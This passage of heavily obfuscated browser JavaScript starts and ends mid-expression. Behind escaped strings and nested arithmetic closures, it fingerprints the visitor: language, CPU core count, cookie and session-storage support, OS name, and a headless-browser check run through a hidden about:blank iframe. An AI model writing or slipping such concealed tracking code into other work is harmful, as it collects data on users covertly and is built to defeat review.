ﱣء+='\x6E\x67\x74\x68';}('\x6C\x65',ﹲﱞ-=-38378)]===function(ﱣء){return ﱣء-=ﹲﱞ-=22460;}(44,ﹲﱞ-=-2536)||\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=29702)+-31040,(ﹲﹴ+=-57284)+26242,(ﹲﹴ+=-8263)+34519);}('\x67\x75\x61',ﹲﹴ+=-14805);}('\x6C\x61\x6E',ﹲﹴ=16246)][function(ﱣء){return ﱣء-=ﹲﹴ-=-68773;}(-487,ﹲﹴ-=34856)]===''){(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=39116;}(494,ﹲﱞ+=-29498);}(-189,ﹲﱞ-=-30763);}(154,ﹲﱞ=-40910))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=19077;}(6876,ﹲﹴ-=52748);}(1695,ﹲﹴ-=12704);}(39086,ﹲﹴ=43661))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=156863;}(-878,ﹲﹴ+=-57591);}(667,ﹲﹴ+=-60429);}(43857,ﹲﹴ-=39042)||(ء‍+=function(ﱣء){return ﱣء-=ﹲﹴ+=-60529;}(-241,ﹲﹴ=60268)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=59849;}(6632,ﹲﹸ-=33818);}(3586,ﹲﹸ-=-26582);}(20969,ﹲﹸ=60493))+function(ﱣء){return ﱣء-=ﹲﹸ+=-46917;}(-1084,ﹲﹸ+=51833))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-27181;}(-528,ﹲﱞ-=3102);}(370,ﹲﱞ=-23921))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=43358)+90295,(ﹲﱞ-=-31957)+58333,(ﹲﱞ-=47171)+105507,(ﹲﱞ+=-42199)+147693,(ﹲﱞ+=2084)+145608,(ﹲﱞ-=-51655)+93921,(ﹲﱞ+=42282)+51668,(ﹲﱞ+=22845)+28842,(ﹲﱞ+=20626)+8197);}('\x73\x65\x74\x53',ﹲﱞ=-46821)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=277426;}(-93014,ﹲﹴ-=-57499);}(-31805,ﹲﹴ=32657))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=238823;}(26199,ﹲﹴ+=9399);}(21114,ﹲﹴ-=45814))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=53158)+101081);}('\x61\x67',ﹲﹴ+=-52287);}('\x73\x65\x74\x4C\x61\x6E\x67\x75',ﹲﹴ=4465)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=30186;}(1422,ﹲﱞ=-36797))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﱞ=-20321)](function(ﱣء){return ﱣء+='\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D',ﹲﱞ+=-38489),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-8918;}(-65,ﹲﹴ-=-44618);}(-5506,ﹲﹴ-=14112);}(4422,ﹲﹴ=-22434))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=83733;}(-3166,ﹲﹴ-=43116);}(-13143,ﹲﹴ+=-17294))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-5315)+-50676);}('\x64\x65\x62\x75',ﹲﱞ=56094)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-51275;}(-1022,ﹲﱞ+=-34022);}(426,ﹲﱞ=-17849))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=37066)+-74938);}('\x6C\x6F',ﹲﱞ=37975)](function(ﱣء){return ﱣء+='\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69',ﹲﱞ-=28714)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=122193;}(7753,ﹲﹴ+=58442);}(7267,ﹲﹴ=24163))-function(ﱣء){return ﱣء-=ﹲﹴ-=-34441;}(18424,ﹲﹴ+=-40243))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-11961)+-74351);}('\x61\x72',ﹲﹴ-=-23210);}('\x77',ﹲﹴ=63212)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-12557)+-76506,(ﹲﹴ+=21963)+-98470,(ﹲﹴ+=-36335)+-62167,(ﹲﹴ+=53929)+-116067,(ﹲﹴ-=7324)+-108724,(ﹲﹴ-=32766)+-75977,(ﹲﹴ+=-3422)+-72594);}('\x73\x65\x74\x53\x74\x6F\x72',ﹲﹴ+=-34340);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﹴ+=49043),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=7460)+37296);}('\x70\x70\x6C',ﹲﹴ-=5125);}('\x61',ﹲﹴ=-24590)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=22076)+57771);}('\x61\x70\x70\x6C',ﹲﹸ=-35574)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=36782;}(16235,ﹲﱞ+=-40735);}(-4952,ﹲﱞ=43718))-function(ﱣء){return ﱣء+=ﹲﱞ+=40073;}(4768,ﹲﱞ-=64280)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ+=-110387;}(-13634,ﹲﱣ-=-19331);}(5497,ﹲﱣ=48825))- -function(ﱣء){return ﱣء+=ﹲﱣ-=-92911;}(102,ﹲﱣ-=49924))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x6C\x65\x64';}('\x6E\x61',ﹲﱣ-=-14053);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45',ﹲﱣ=-21788)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=-8586;}(24485,ﹶﱟ=-39794))+-function(ﱣء){return ﱣء-=ﹶﱟ-=28582;}(18820,ﹶﱟ+=23775))||ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-22921)+-6616);}('\x75\x73',ﹶﱟ-=20675);}('\x70',ﹶﱟ=50316)](function(ﱣء){return ﱣء+='\x6E\x67\x75\x61\x67\x65\x73';}('\x6E\x6F\x4C\x61',ﹶﱟ+=43831));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-27260;}(22581,ﹲﹴ-=-7278);}(24810,ﹲﹴ=33729))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-235459;}(-40617,ﹲﹴ+=52804);}(-41885,ﹲﹴ+=23082))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=19113;}(-5563,ﹲﹸ+=45685);}(-9226,ﹲﹸ+=-57259);}(2428,ﹲﹸ=13267))-function(ﱣء){return ﱣء+=ﹲﹸ-=-52827;}(57222,ﹲﹸ+=-15306)||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ+=-64605;}(-8195,ﹲﱣ=16786))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ-=-64766;}(7420,ﹲﱣ+=57387);}(-2061,ﹲﱣ-=57146)&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x65\x62',ﹲﱞ-=-12689);}('\x64',ﹲﱞ=31326)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=35018;}(-325,ﹲﱞ=34693))&&(this[function(ﱣء){return ﱣء+='\x79\x73\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73',ﹲﱞ=10017)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=17547)+-14613);}('\x65',ﹲﱞ-=13323);}('\x63\x70\x75\x43\x6F\x72',ﹲﱞ+=487)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-63960)+85681,(ﹲﹴ+=62457)+23213,(ﹲﹴ+=-61318)+84553);}('\x65',ﹲﹴ-=-35003);}('\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E\x63\x75\x72\x72',ﹲﹴ=-56614)]||''),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-2122;}(7478,ﹲﹸ+=35155);}(1176,ﹲﹸ=-17929))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=-63626;}(-9107,ﹲﹸ+=-10117);}(5790,ﹲﹸ+=24535))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=-31225)+73574);}('\x6C\x6F',ﹲﹸ=-42246)](function(ﱣء){return ﱣء+='\x48\x65\x61\x64\x6C\x65\x73\x73';}('\x73\x65\x74',ﹲﹸ+=-5034));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=-31749)+-66717);}('\x70\x6C',ﹲﱣ-=-32973);}('\x61\x70',ﹲﱣ=2116)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹶﱟ-=25244;}(-518,ﹶﱟ=33609))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-144078;}(29666,ﹶﱟ+=36240);}(-81858,ﹶﱟ+=-61819))&&this[function(ﱣء){return ﱣء+='\x65\x74\x4F\x53\x4E\x61\x6D\x65';}('\x73',ﹶﱟ=26185)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-12341;}(5124,ﹲﹸ-=-51174);}(6183,ﹲﹸ=-53108))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=251229;}(41982,ﹲﹸ+=45448);}(6944,ﹲﹸ-=-62702))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍-=-543;}(-2113,ﱣ‍-=44056);}(54135,ﱣ‍=30267))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍-=-69931;}(-40187,ﱣ‍-=-25158);}(-10685,ﱣ‍+=-34922);}(-23119,ﱣ‍-=49593)&&(ء‍=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣ‍-=-47429;}(500,ﱣ‍-=37075);}(-339,ﱣ‍=-11193)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ-=160461;}(-6667,ﹼﹶ+=38613);}(9798,ﹼﹶ+=57597);}(849,ﹼﹶ-=-36479);}(20239,ﹼﹶ=13645))-function(ﱣء){return ﱣء+=ﹼﹶ-=-84836;}(-16330,ﹼﹶ+=-9237))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ,ﹰﹴ,ﹰﹼ,ﱣﹸ,ﹲﹰ,ﹶﹴ;var ﹺﱣ;try{(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-52905;}(482,ﹲﱞ=53387))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-26990)+-33038,(ﹲﱞ-=13427)+-19632,(ﹲﱞ+=-13816)+-5808,(ﹲﱞ-=-39333)+-45138,(ﹲﱞ-=33649)+-11500,(ﹲﱞ+=44931)+-56430,(ﹲﱞ+=3539)+-59959,(ﹲﱞ+=40848)+-100814);}('\x6F\x72\x61\x67\x65\x41',ﹲﱞ-=-49799);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74',ﹲﱞ=10347)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-175935;}(14271,ﹲﹴ+=-59519);}(-47523,ﹲﹴ=-22985))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-86097;}(21125,ﹲﹴ-=-16176);}(-2070,ﹲﹴ+=-51781);}(29321,ﹲﹴ-=21642))||(ﱡﹰ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=16176)+552);}('\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E',ﹲﹴ=15740)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-45533)+94583);}('\x72\x61\x6D',ﹲﹴ+=-64093);}('\x69\x66',ﹲﹴ-=-15580))),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=11298;}(8223,ﹲﹸ-=27133);}(-1342,ﹲﹸ=60963))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-83170;}(-22851,ﹲﹸ-=61795);}(-12710,ﹲﹸ+=-23404))&&((((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ-=-20482;}(5561,ﹲﱣ=-19439))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=-157823;}(-57489,ﹲﱣ-=-23532);}(-76924,ﹲﱣ-=-34063)&&\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=18043)+38114);}('\x64',ﹲﱣ-=8070);}('\x62\x6F',ﹲﱣ=-47966)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x68\x69\x6C\x64';}('\x65\x6E\x64\x43',ﹲﱣ+=39611);}('\x61\x70\x70',ﹲﱣ+=-57778)](ﱡﹰ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ+=-24276;}(-682,ﹶﱟ=24985))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=116698;}(-35578,ﹶﱟ+=2504);}(-40688,ﹶﱟ+=50482);}(23793,ﹶﱟ+=-58570);}(4437,ﹶﱟ+=-26996))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﱣ‍-=-55858;}(-25632,ﱣ‍=1894))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣ‍+=-59818;}(34,ﱣ‍-=-731);}(-54984,ﱣ‍+=35391);}(52067,ﱣ‍+=-29298)&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=40980)+22776);}('\x6C\x6F',ﱣ‍=-63653)](function(ﱣء){return ﱣء+='\x48\x65\x61\x64\x6C\x65\x73\x73';}('\x73\x65\x74',ﱣ‍+=39385)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹼﹶ-=-51539;}(7416,ﹼﹶ=-59130))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ-=-74259;}(-20680,ﹼﹶ+=-6629);}(-12699,ﹼﹶ+=4898))&&(ﱡﹰ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=31526)+-13456);}('\x73\x72',ﹼﹶ=-17971)]=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=-35175)+-117896,(ﹼﹶ-=-63022)+-180905,(ﹼﹶ+=-49723)+-131185);}('\x6C',ﹼﹶ+=37287);}('\x61\x62\x6F\x75\x74\x3A\x62',ﹼﹶ+=31976)),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹶﱟ+=4295;}(-3479,ﹶﱟ=8241))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=-11132;}(-33302,ﹶﱟ+=10076);}(-19622,ﹶﱟ+=20196))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﱞ+=66529;}(-4552,ﹼﱞ+=-54524);}(-6141,ﹼﱞ+=-17125);}(45526,ﹼﱞ=16135))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﱞ+=62184;}(-28230,ﹼﱞ-=-22813);}(-6452,ﹼﱞ-=-33974);}(23838,ﹼﱞ+=-65095)||(ﱡﹰ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+='\x65\x45\x6C\x65\x6D\x65\x6E\x74';}('\x63\x72\x65\x61\x74',ﹼﱞ=-13653)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x6D\x65';}('\x72',ﹼﱞ-=45883);}('\x69\x66',ﹼﱞ-=10539))),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﱣ-=31765;}(-12847,ﱠﱣ-=-20845);}(14903,ﱠﱣ=59708))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﱣ+=10679;}(-8209,ﱠﱣ+=-32480);}(-174776,ﱠﱣ-=31502);}(5551,ﱠﱣ+=-18638))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﹸ+=77574;}(1168,ﱠﹸ+=-28505);}(-10098,ﱠﹸ+=-1264);}(-11133,ﱠﹸ=-3419))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﹸ-=757493;}(-372593,ﱠﹸ-=25014);}(-164612,ﱠﹸ+=-61971);}(-45185,ﱠﹸ+=-18310)||\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x64\x79';}('\x6F',ﱠﹸ-=-41469);}('\x62',ﱠﹸ=-21116)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ-=55003)+96750,(ﱠﹸ+=-27277)+124064,(ﱠﹸ-=-61914)+62151,(ﱠﹸ-=7271)+69425,(ﱠﹸ+=51132)+18285);}('\x61\x70\x70\x65\x6E\x64',ﱠﹸ+=-62033)](ﱡﹰ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹺﹸ+=-103999;}(6811,ﹺﹸ+=-18365);}(-12837,ﹺﹸ=53338))- -function(ﱣء){return ﱣء-=ﹺﹸ+=-56389;}(153491,ﹺﹸ+=-6484))&&(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹺﹸ+=44721;}(-183,ﹺﹸ-=60461);}(-672,ﹺﹸ=15226)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹰﹴ+=-42415;}(2283,ﹰﹴ+=36758);}(-22230,ﹰﹴ=56010))-function(ﱣء){return ﱣء+=ﹰﹴ-=63063;}(14548,ﹰﹴ+=19404))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹰﹼ+=29931;}(-15927,ﹰﹼ-=62965);}(8821,ﹰﹼ-=-403);}(-11564,ﹰﹼ=-17997))-function(ﱣء){return ﱣء-=ﹰﹼ+=42551;}(445,ﹰﹼ-=-1351)||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹼ-=-7110)+51284,(ﹰﹼ+=32162)+19118);}('\x61',ﹰﹼ+=-39361);}('\x77',ﹰﹼ=-18919)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹼ-=35286)+-33307,(ﹰﹼ+=65418)+-98744,(ﹰﹼ+=19143)+-117875,(ﹰﹼ+=51368)+-169240,(ﹰﹼ-=-18274)+-187568);}('\x74\x54\x69\x6D\x65\x53',ﹰﹼ+=39803);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹰﹼ-=-47914),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣﹸ+=-15991;}(-58367,ﱣﹸ+=-5582);}(-27064,ﱣﹸ=18969))- -function(ﱣء){return ﱣء+=ﱣﹸ-=-422790;}(-202383,ﱣﹸ-=-22156))||(ﹸ=ﱡﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣﹸ-=19078)+54184);}('\x6F',ﱣﹸ-=12480);}('\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64',ﱣﹸ=-22507)]),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹰﹴ+=43205;}(-712,ﹰﹴ=-48907))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰﹴ-=12078;}(-33951,ﹰﹴ-=40063);}(-50341,ﹰﹴ+=6544);}(-10751,ﹰﹴ+=-26672)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹰ+=-37024;}(2658,ﹲﹰ+=-41111);}(34870,ﹲﹰ=54111))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹰ-=-81691;}(-6567,ﹲﹰ+=-40665);}(-4263,ﹲﹰ-=37325))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(ﹸ&&(!ﹸ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-11697)+66373);}('\x6F',ﹲﱞ-=61297);}('\x6E\x61\x76\x69\x67\x61\x74',ﹲﱞ=6735)]||!ﹸ[function(ﱣء){return ﱣء+='\x75\x6D\x65\x6E\x74';}('\x64\x6F\x63',ﹲﱞ=-8688)]||ﹸ[function(ﱣء){return ﱣء+='\x69\x64\x74\x68';}('\x6F\x75\x74\x65\x72\x57',ﹲﹴ=20274)]===function(ﱣء){return ﱣء-=ﹲﹴ+=-25988;}(-153,ﹲﹴ-=-5561))){(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=36895;}(-23,ﹲﱞ=36918))||(ء‍+=function(ﱣء){return ﱣء+=ﹲﱞ+=-52637;}(-228,ﹲﱞ=52890)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=91658;}(-28930,ﹲﹴ=8353))- -function(ﱣء){return ﱣء+=ﹲﹴ+=187937;}(-40010,ﹲﹴ+=-10247))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-11322)+33317);}('\x62\x75',ﹲﱞ+=-62136);}('\x64\x65',ﹲﱞ=40244)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=32640;}(37,ﹲﱞ-=4422);}(-317,ﹲﱞ+=-29352);}(353,ﹲﱞ+=50388);}(131,ﹲﱞ=16230))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=12599;}(1157,ﹲﱞ+=-48698);}(524,ﹲﱞ-=-14816);}(-445,ﹲﱞ=44355))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x65\x74\x53\x65',ﹲﱞ+=-51375);}('\x73',ﹲﱞ=-18139)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-125340;}(-21427,ﹲﹴ=-40706))-function(ﱣء){return ﱣء-=ﹲﹴ+=-34501;}(33992,ﹲﹴ+=-61963))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return 